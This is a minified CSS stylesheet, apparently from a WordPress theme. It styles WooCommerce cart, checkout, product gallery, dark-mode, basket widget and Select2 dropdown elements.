.woo-show--add-to-cart .single_variation_wrap{margin-top:30px}
.woo-show--add-to-cart .variations_button{display:flex}
.woo-show--add-to-cart .block-3 .variations_button{margin:0 auto;max-width:400px}
.woo-show--add-to-cart .cart .single_add_to_cart_button,.summary .cart .single_add_to_cart_button{width:100% !important;height:60px !important;font-size:15px;order:3}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin,.summary .cart .single_add_to_cart_button.tipi-spin{pointer-events:none;opacity:.6}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin:before,.summary .cart .single_add_to_cart_button.tipi-spin:before{width:30px;height:30px;margin-top:-17px;border-width:2px}
.woo-show--add-to-cart .cart .added_to_cart.wc-forward,.summary .cart .added_to_cart.wc-forward{display:none}
.woo-show--add-to-cart .cart .quantity,.summary .cart .quantity{order:2;height:60px;border:1px solid #f1f1f1;background:#fff;margin-right:15px;flex-shrink:0}
.woo-show--add-to-cart .cart .quantity .qty,.summary .cart .quantity .qty{min-width:60px}
.pswp__caption__center{text-align:center}
.woocommerce-MyAccount-navigation-link{position:relative;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #eee}
.woocommerce-MyAccount-navigation-link.is-active:after{position:absolute;right:0;top:0;display:block;font-family:'tipi';content:"\e909"}
.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:33%}
.woocommerce-account .woocommerce-MyAccount-content{float:right;width:calc(67% - 45px)}
input[type="radio"],.wc_payment_method>label{cursor:pointer}
.woocommerce-additional-fields{padding-bottom:60px}
.checkout_coupon{padding-bottom:45px}
.checkout_coupon input{max-width:320px}
.checkout_coupon .form-row{display:inline-flex;min-width:320px}
.checkout_coupon .form-row-last{margin-left:10px}
.woocommerce__sidecar{font-size:15px}
.woocommerce__sidecar.cart__page__thankyou{margin-bottom:30px}
.woocommerce__sidecar .woocommerce-shipping-methods label{display:flex}
.woocommerce__sidecar .woocommerce-shipping-methods label>span{margin-left:auto}
.woocommerce__sidecar>div{background:#f1f1f1}
.woocommerce__sidecar .payment_methods{margin-bottom:15px}
.woocommerce__sidecar .woocommerce-shipping-methods{margin-bottom:0}
.woocommerce__sidecar a,.woocommerce__sidecar a:hover{color:#444}
.woocommerce__sidecar table{margin-bottom:15px;border-collapse:collapse}
.woocommerce__sidecar input[type="radio"]{margin:0 5px 0 0;-webkit-appearance:none;width:15px;position:relative;height:15px;border-radius:50%}
.woocommerce__sidecar input[type="radio"]:after{content:'';position:absolute;top:6px;left:6px;width:3px;height:3px;border-radius:50%;background:#111;transition:.2s;opacity:0}
.woocommerce__sidecar input[type="radio"]:checked:after{transform:scale(2,2);opacity:1}
.woocommerce__sidecar .shipping-calculator-button,.woocommerce__sidecar .shipping-calculator-form .button{display:inline-flex;align-items:center;background:#d4d4d4;padding:10px 20px;width:100% !important;text-align:center;justify-content:center}
.woocommerce__sidecar .shipping-calculator-button:before,.woocommerce__sidecar .shipping-calculator-form .button:before{font-family:'tipi';content:"\e55c";margin-right:5px}
.woocommerce__sidecar .shipping-calculator-form{margin-top:15px}
.woocommerce__sidecar .shipping-calculator-form .button:before{content:'\e935'}
.woocommerce__sidecar .select2,.woocommerce__sidecar input{background:#fff !important}
.woocommerce__sidecar .cart_totals,.woocommerce__sidecar .cross-sells{padding:45px}
.woocommerce__sidecar .cart_totals h2,.woocommerce__sidecar .cross-sells h2{font-size:20px}
.woocommerce__sidecar .cart_totals h2{margin-bottom:20px}
.woocommerce__sidecar .cross-sells{padding-bottom:0}
.woocommerce__sidecar .cross-sells+.cart_totals{padding-top:15px}
.woocommerce__sidecar .cross-sells .extras{display:none}
.woocommerce__sidecar .cross-sells .woo-img-wrap{margin-bottom:15px}
.woocommerce__sidecar .cross-sells ul{margin:0}
.woocommerce__sidecar .cross-sells .woocommerce-loop-product__title{margin-bottom:0;font-size:16px}
.woocommerce__sidecar tr{width:100%;display:flex}
.woocommerce__sidecar th{padding-left:0;flex-shrink:0;max-width:60%}
.woocommerce__sidecar td{width:100%;padding-right:0;text-align:right}
.woocommerce__sidecar td,.woocommerce__sidecar th{border-width:0}
.woocommerce__sidecar tr,.woocommerce__sidecar .woocommerce-checkout-payment{border-top:1px solid #e1e1e1}
.woocommerce__sidecar .woocommerce-checkout-payment .blockUI{display:none !important}
.woocommerce__sidecar .woocommerce-shipping-destination{font-size:12px;margin-top:10px}
.woocommerce__sidecar .woocommerce-shipping-calculator{margin-top:15px}
.woocommerce__sidecar .woocommerce-checkout-review-order-table{position:static !important;margin-bottom:0}
.woocommerce__sidecar .td__title{margin:0 0 15px;display:block}
.woocommerce__sidecar .shipping th{display:none}
.woocommerce__sidecar .shipping td{text-align:left;border:0;padding-left:0}
.woocommerce__sidecar .shipping li{margin-bottom:5px}
.woocommerce-shipping-fields{margin-top:30px}
#ship-to-different-address>label{background:#f1f1f1;color:#111;cursor:pointer;padding:20px 15px;margin-bottom:0 !important;line-height:1.5}
.woocommerce-checkout-review-order img{vertical-align:middle}
.woocommerce-checkout-review-order .cart_item td{text-align:left;width:auto}
.woocommerce-checkout-review-order .cart_item .product-subtotal{opacity:.6}
.woocommerce-checkout-review-order .cart_item .product-thumbnail{width:70px;padding-left:0}
.woocommerce-checkout-review-order .cart_item .product-data{padding-left:20px}
.woocommerce-checkout-review-order .cart_item .product-data__info{width:100%}
.wc-proceed-to-checkout .button{text-align:center;width:100% !important}
#wc-stripe-payment-request-button-separator{order:4}
#wc-stripe-payment-request-wrapper{order:5}
.woocommerce-message .button{height:40px !important;line-height:40px;font-size:12px}
.woocommerce-product-gallery{position:relative}
.woocommerce-product-gallery li{float:left;width:calc(33% - 4px)}
.woocommerce-product-gallery li img{width:100%}
.woocommerce-product-gallery .flex-control-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}
.product-hero-1 .single_product_summary{padding-top:0}
.product-hero-1 .single_product_summary .woocommerce-product-gallery li:nth-child(3n+2):nth-last-child(-n+3):last-child{margin-right:auto;margin-left:8px}
.product-hero-1 .single_product_summary .flex-viewport{margin-bottom:6px}
.product-hero-1 .flex-control-thumbs img:not(.flex-active),.product-hero-2 .flex-control-thumbs img:not(.flex-active){opacity:.5}
.product-hero-2 .single_product_summary .flex-control-thumbs img{vertical-align:top;margin-bottom:7px}
.woocommerce-product-gallery__image{display:none;position:relative}
.woocommerce-product-gallery__image:first-child{display:block}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__image,.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{margin-bottom:10px}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{margin-bottom:-10px}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:first-child,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:first-child{width:100%}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd),.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd){margin-left:auto}
.product-hero-4 .woocommerce-tabs,.product-hero-6 .woocommerce-tabs,.product-hero-7 .woocommerce-tabs{border-top:0}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{width:calc(50% - 5px)}
.product-hero-7 .woocommerce-product-gallery{padding-top:10px}
.product-hero-7 .single_product_summary .woocommerce-product-gallery__image:nth-child(even){margin-left:auto}
.mode--alt--b.skin-light .woo-filters__wrap path{fill:#fff}
.mode--alt--b .summary__wrap,.mode--alt--b .qv-summary,.mode--alt--b .woo-tabs__wrap,.mode--alt--b .shop_table tfoot,.mode--alt--b .shop_table thead{color:#eee}
.mode--alt--b .zeen__var__options label{border-color:#a3a3a3}
.mode--alt--b .woo-tabs__wrap .comment-form textarea{background:transparent;border:1px solid #343434;color:inherit}
.mode--alt--b .summary__wrap .button,.mode--alt--b .qv-summary .button{background-color:#343434}
.mode--alt--b .summary__wrap .qty-arrow,.mode--alt--b .summary__wrap input,.mode--alt--b .qv-summary .qty-arrow,.mode--alt--b .qv-summary input{color:inherit}
.mode--alt--b .summary__wrap .qty,.mode--alt--b .qv-summary .qty{background:transparent}
.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .quantity{background:transparent}
.mode--alt--b .summary__wrap .zeen__var__options label,.mode--alt--b .summary__wrap .quantity,.mode--alt--b .qv-summary .zeen__var__options label,.mode--alt--b .qv-summary .quantity{border-color:#4d4d4d}
.mode--alt--b .product .share-it-11 a{background-color:#343434}
.mode--alt--b .slide-in-woo,.mode--alt--b .qv-wrap{background:#1f1f1f !important;color:#fff}
.mode--alt--b .slide-in-woo h1,.mode--alt--b .slide-in-woo h2,.mode--alt--b .slide-in-woo h3,.mode--alt--b .slide-in-woo h4,.mode--alt--b .qv-wrap h1,.mode--alt--b .qv-wrap h2,.mode--alt--b .qv-wrap h3,.mode--alt--b .qv-wrap h4{color:inherit}
.mode--alt--b .slide-in-woo .tipi-basket-wrap .basket-item,.mode--alt--b .slide-in-woo .filters-widget,.mode--alt--b .qv-wrap .tipi-basket-wrap .basket-item,.mode--alt--b .qv-wrap .filters-widget{border-color:#343434}
.mode--alt--b .woo-filters .filters-widget.active .chosen a:before,.mode--alt--b .woo-filters .filters-widget.active .current-cat a:before,.mode--alt--b .widget_price_filter .ui-slider .ui-slider-handle,.mode--alt--b .woocommerce__sidecar input[type="radio"]:after{background:#eee;border-color:#eee}
.mode--alt--b .woocommerce__sidecar tr,.mode--alt--b .woocommerce__sidecar .woocommerce-checkout-payment{border-color:#343434}
.mode--alt--b .product-tabs-2 .tabs .active,.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{border-color:#eee}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input+span:before{color:transparent}
.mode--alt--b .woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{color:#eee;background:transparent}
.mode--alt--b .blockOverlay{background:#000 !important}
.mode--alt--b .widget_price_filter .ui-slider .ui-slider-range{background:#fff}
.mode--alt--b .single_product_summary,.mode--alt--b .woocommerce__sidecar .select2,.mode--alt--b .woocommerce__sidecar .woocommerce-notice,.mode--alt--b .woocommerce__sidecar input{background:transparent !important}
.mode--alt--b .woocommerce__sidecar>div{background:#0f0f0f;color:#eee}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field{background:#151515}
.mode--alt--b .select2-selection__placeholder,.mode--alt--b .select2-selection__rendered,.mode--alt--b .woocommerce__sidecar a,.mode--alt--b .woocommerce__sidecar a:hover{color:#eee !important}
.mode--alt--b .select2-dropdown,.mode--alt--b .select2-container--default .select2-search--dropdown .select2-search__field,.mode--alt--b .payment_methods li,.mode--alt--b .woocommerce .form-row input,.mode--alt--b .woocommerce .form-row textarea,.mode--alt--b .select2-container--default .select2-selection--single,.mode--alt--b .shop_table td,.mode--alt--b .shop_table th,.mode--alt--b .shop_table input[type="text"]{border-color:#232323}
.mode--alt--b .select2-container--default .select2-results__option[data-selected="true"],.mode--alt--b .woocommerce__sidecar input[type="radio"]{background:#343434 !important}
.mode--alt--b .woocommerce .button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-button,.mode--alt--b .woocommerce__sidecar .shipping-calculator-form .button,.mode--alt--b #ship-to-different-address>label,.mode--alt--b .woocommerce-message,.mode--alt--b .woocommerce-error,.mode--alt--b .woocommerce-info{background:#343434;color:white}
.link-color-wrap .woocommerce-loop-product__link{position:static}
.select2-container{display:inline-block;margin:0;position:relative;vertical-align:middle}
.select2-container .select2-selection--single{cursor:pointer;display:block;height:28px;margin:0 0 -4px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-selection--single .select2-selection__clear{position:relative}
.select2-container .select2-selection--multiple{cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}
.select2-container .select2-search--inline{float:left;padding:0}
.select2-container .select2-search--inline .select2-search__field{border:0;font-size:100%;margin:0;padding:0}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}
.select2-dropdown{background-color:#fff;border:1px solid #eee;border-radius:4px;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}
.select2-results{display:block}
.select2-results__options{list-style:none;margin:0;font-size:15px;padding:0}
.select2-results__option{padding:6px;-webkit-user-select:none;-ms-user-select:none;user-select:none}
.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}
.select2-container--open .select2-dropdown{left:0}
.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-search--dropdown{display:block;padding:15px 15px 0}
.select2-search--dropdown:after{font-family:'tipi';content:"\f002";right:30px;position:absolute;padding-top:8px;color:#777;font-size:12px;pointer-events:none}
.select2-search--dropdown .select2-search__field{padding:5px 10px;width:100%}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}
.select2-dropdown--below{padding-top:10px}
.select2-dropdown--below .select2-search--dropdown{padding-top:0}
.select2-search--dropdown.select2-search--hide{display:none}
.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}
.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}
.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #eee;border-radius:4px}
.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}
.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;line-height:50px;position:absolute;top:0;right:10px;width:20px}
.select2-container--default .select2-selection--single .select2-selection__arrow:after{font-family:'tipi';content:"\e909"}
.select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}
.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text}
.select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;width:100%}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}
.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}
.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}
.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}
.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #eee}
.select2-container--default .select2-search--inline .select2-search__field{background:0;border:0;outline:0;box-shadow:none;-webkit-appearance:textfield}
.select2-container--default .select2-results{padding:15px}
.select2-container--default .select2-results>.select2-results__options{max-height:230px;overflow-y:auto}
.select2-container--default .select2-results__option[role="group"]{padding:0}
.select2-container--default .select2-results__option[aria-disabled="true"]{color:#999}
.select2-container--default .select2-results__option[aria-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option[data-selected="true"]{background-color:#ddd}
.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}
.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}
.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right}
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}
.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}
.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}
.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}
.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #eee;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}
.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:48px}
.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}
.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}
.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #eee;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px}
.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #eee;border-radius:4px;cursor:text;outline:0}
.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}
.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}
.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #eee;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}
.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}
.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #eee;outline:0}
.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}
.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}
.select2-container--classic .select2-dropdown--above{border-bottom:0}
.select2-container--classic .select2-dropdown--below{border-top:0}
.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}
.select2-container--classic .select2-results__option[role="group"]{padding:0}
.select2-container--classic .select2-results__option[aria-disabled="true"]{color:grey}
.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}
.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #eee;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}
.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}
.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0;border:0}
.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}
.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}
.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}
@media only screen and (min-width:481px) and (max-width:767px){.product .summary__wrap{padding-left:5px}
}@media only screen and (min-width:481px){.summary .cart .quantity:not(.hidden) ~ .button,.woo-show--add-to-cart .cart .quantity:not(.hidden) ~ .button{width:calc(100% - 137px) !important;float:right;margin-left:auto}
.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-ms-grid;display:grid;-ms-grid-columns:1fr 30px 1fr;grid-template-columns:1fr 1fr;grid-column-gap:30px}
.woocommerce-message .button{float:right;margin-right:0}
.product-tabs-1 .woocommerce-tabs .tabs{width:40%;float:left;padding-right:10%}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{content:"\e90b"}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{transform:translate(0,0)}
.product-tabs-1 .woocommerce-tabs .panel{width:60%;float:right;margin-right:0;margin-top:0}
.product-tabs-1 .woocommerce-tabs>*>h2:first-child,.product-tabs-2 .woocommerce-tabs>*>h2:first-child{display:none}
.product-tabs-2 .tabs{text-align:center;padding-bottom:45px}
.product-tabs-2 .tabs li{display:inline-block;margin:0 10px;border-bottom:1px solid transparent}
.product-tabs-2 .tabs .active{border-bottom-color:#111}
.woocommerce-tabs{padding-top:45px}
table .actions button[name="update_cart"]{float:right}
.woocommerce-MyAccount-navigation-link.is-active:after{content:"\e90b"}
.woocommerce-message .button{margin-top:-8px}
.woocommerce-MyAccount-content .woocommerce-Message a{margin-right:10px}
.product-hero-3 .single_product_summary .product .woo-gallery__wrap,.product-hero-4 .single_product_summary .product .woo-gallery__wrap{padding-right:45px}
}@media only screen and (min-width:768px){.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-columns{display:flex}
.woocommerce-order__wrap .woocommerce-customer-details .woocommerce-column{padding:0 15px;width:50%}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:40px}
.product-hero-fs .woo-gallery__wrap .media-tr{top:0}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description .wp-block-column:not(:first-child){margin-left:4em}
.woo-filters .widget-area,.slide-in-woo-header{padding:0 60px}
.product .cart{margin:30px 0}
.product .woo-gallery__wrap{float:left;margin-bottom:45px;padding-right:15px}
.product .summary__wrap{float:right;padding-left:15px;margin-bottom:30px}
.tipi-basket-wrap.menu{opacity:0 !important}
.tipi-basket-wrap{text-align:left;padding:40px;transition:all .2s}
.tipi-basket-wrap .product-subtotal{padding-top:3px}
.tipi-basket-wrap .title+.product-subtotal{padding-top:5px}
.tipi-basket-wrap .subtotal{font-size:1rem}
.tipi-basket-wrap .empty-basket{text-align:center}
.tipi-basket-wrap .empty-basket .tipi-i-cart{margin:0;font-size:32px;position:relative;display:inline-block;color:#fff}
.tipi-basket-wrap .empty-basket .tipi-i-cart span{display:none}
.tipi-basket-wrap .empty-basket-i-wrap{display:inline-flex;padding:30px;background:black;margin-bottom:10px;border-radius:50%}
.tipi-basket-wrap .basket-item{position:relative;border-bottom:1px solid #272727;margin-bottom:15px;padding-bottom:15px}
.tipi-basket-wrap .basket-item:last-of-type{margin-bottom:0}
.tipi-basket-wrap .basket-item .img{position:relative;margin-right:30px;flex-shrink:0}
.tipi-basket-wrap .basket-item .img img{vertical-align:top}
.tipi-basket-wrap .basket-item .meta{float:left;padding-right:30px}
.tipi-basket-wrap .basket-item .remove{font-size:10px;position:absolute;right:0;z-index:5;top:0}
.tipi-basket-wrap .basket-item .remove i{margin-right:0}
.tipi-basket-wrap .title{padding-top:3px}
.tipi-basket-wrap .empty-notice{text-align:center;margin-bottom:20px;text-transform:none}
.tipi-basket-wrap .tipi-buttons{margin-top:20px}
.tipi-basket-wrap .shop-home{width:100%}
.tipi-basket-wrap .img{width:75px}
.tipi-basket-wrap .tipi-icon-cart-l{left:50%;background:#fff;transform:translateX(-50%);margin:20px 0}
.tipi-basket-wrap .tipi-icon-cart-l .tipi-cart-count{background:#111;top:100%;left:100%}
.tipi-basket-wrap .product-subtotal,.tipi-basket-wrap .variation{color:#999}
.tipi-basket-wrap .subtotal{margin-top:20px}
.tipi-basket-wrap .subtotal .subtotal-title{margin-right:30px;display:inline-block;width:100px}
.tipi-basket-wrap .subtotal .amount{float:right}
.tipi-basket-wrap .remove{display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:50%;width:20px;text-align:center;height:20px;line-height:22px}
.tipi-basket-wrap .remove:hover{background:#eee}
.tipi-basket-wrap .tipi-button{padding:0 10px;text-align:center}
.tipi-basket-wrap-1{width:380px;background:#1d1d1d;z-index:105;font-size:12px;opacity:0 !important;visibility:hidden;top:100%;right:0;color:#fff;position:absolute;padding-top:20px}
.tipi-basket-wrap-1 .cart--title{padding-bottom:20px}
.tipi-basket-wrap-1 .price--each{font-size:1em}
.tipi-basket-wrap-1 .empty-basket{padding-top:20px}
.tipi-basket-wrap-1 .basket-contents{max-height:40vh;overflow-x:hidden;overflow-y:auto}
.tipi-basket-wrap-1 .title a,.tipi-basket-wrap-1 .subtotal,.tipi-basket-wrap-1 .remove{color:#fff !important}
.tipi-basket-wrap-1 a{padding:0 !important}
.tipi-basket-wrap-1 .tipi-buttons .tipi-button{width:calc(50% - 10px);font-size:11px}
.tipi-basket-wrap-1 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-1 .shop-home{width:100%}
.tipi-basket-wrap-1 .checkout{background:#28593e;float:right}
.tipi-basket-wrap-1 .view-cart{background:#575757}
.tipi-basket-wrap-2{display:flex;flex-direction:column;height:calc(100% - 60px)}
.tipi-basket-wrap-2 .empty-basket{margin-top:auto;margin-bottom:auto}
.tipi-basket-wrap-2 .empty-notice{margin-bottom:45px}
.tipi-basket-wrap-2 .empty-basket-i-wrap{margin-bottom:15px}
.tipi-basket-wrap-2 .basket-item{border-bottom-color:#f4f4f4;margin-bottom:20px;padding-bottom:20px}
.tipi-basket-wrap-2 .tipi-button{width:100%}
.tipi-basket-wrap-2 .tipi-button:hover{opacity:.8}
.tipi-basket-wrap-2 .shop-home{max-width:250px}
.tipi-basket-wrap-2 .view-cart{margin-bottom:10px}
.tipi-basket-wrap-2 .basket-contents{flex-grow:1;overflow-y:auto}
.tipi-basket-wrap-2 .view-cart{background:#adadad}
.site-footer .tipi-basket-wrap{bottom:calc(100% - 10px * -1);right:0}
.basket-contents{width:100%}
.extras .woo-extra-button-add .button:not(.add_to_cart_button),.extras .product_type_variable-subscription.add_to_cart_button,.extras .product_type_external{display:none}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:18px}
.products-layout-3 .products .product{width:calc(33.33333% - 30px)}
.products-layout-4 .products .product{width:calc(25% - 30px)}
.products-layout-12 .products .product{width:48%}
.products-layout-13 .products .product{width:30.52%}
.single-product.woo-related-3 .related .product{width:30.8% !important}
.single-product.woo-related-2 .related .product{width:48.1% !important}
.single-product .header--overlap ~ .site-content .single_product_summary{padding-top:130px;padding-bottom:30px}
.single-product .header--overlap ~ .site-content .product-hero-with-bg .single_product_summary{padding-top:110px !important}
.single-product .header--overlap ~ .site-content .woo-gallery__wrap .media-tr{top:auto}
